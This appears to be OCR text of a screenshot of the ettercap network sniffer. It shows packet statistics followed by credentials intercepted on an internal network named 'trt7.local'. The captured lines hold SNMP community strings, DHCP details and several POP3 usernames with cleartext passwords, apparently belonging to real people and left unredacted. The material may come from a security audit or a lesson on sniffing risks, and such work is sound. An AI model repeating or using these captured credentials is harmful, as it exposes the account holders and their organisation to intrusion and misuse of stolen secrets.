 ettercap NG-0.7.3
Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Connections Statistics
Received packets: 142034193369
Dropped packets: 2493897598 1.76 %
Forwarded packets: 244989 bytes: 70667114
Current queue length: 0/69
Sampling rate: 50
Bottom Half received packet: pck: 527527 bytes: 149916868
Top Half received packet: pck: 242358 bytes: 60808187
Interesting packets: 45.94 %
Bottom Half packet rate: worst: 713 adv: 46022 p/s
Top Half packet rate: worst: 6670 adv: 127117 p/s
Bottom Half throughput: worst: 135809 adv: 13076898 b/s
Top Half throughput: worst: 1019210 adv: 31890605 b/s
SNMP : 10.7.143.3:161 -> COMMUNITY: pubtrt7 INFO: SNMP v1
SNMP : 10.7.143.3:161 -> COMMUNITY: pubtrt7 INFO: SNMP v1
POP : 10.7.123.1:110 -> USER: meireles PASS: Kelvia24681379
POP : 10.7.123.1:110 -> USER: meireles PASS: Kelvia24681379
SNMP : 10.7.143.11:161 -> COMMUNITY: public INFO: SNMP v1
DHCP: [10.7.123.4] ACK : 0.0.0.0 255.255.255.0 GW 10.7.143.1 DNS 10.7.123.4 "trt7.local"
DHCP: [10.7.123.4] ACK : 0.0.0.0 255.255.255.0 GW 10.7.143.1 DNS 10.7.123.4 "trt7.local"
SNMP : 10.7.143.4:161 -> COMMUNITY: pubtrt7 INFO: SNMP v1
SNMP : 10.7.143.3:161 -> COMMUNITY: pubtrt7 INFO: SNMP v1
POP : 208.84.244.139:110 -> USER: mrvribeiro PASS: plicploc
POP : 200.221.4.5:110 -> USER: mrvribeiro PASS: ploc2003
Unified sniffing was stopped.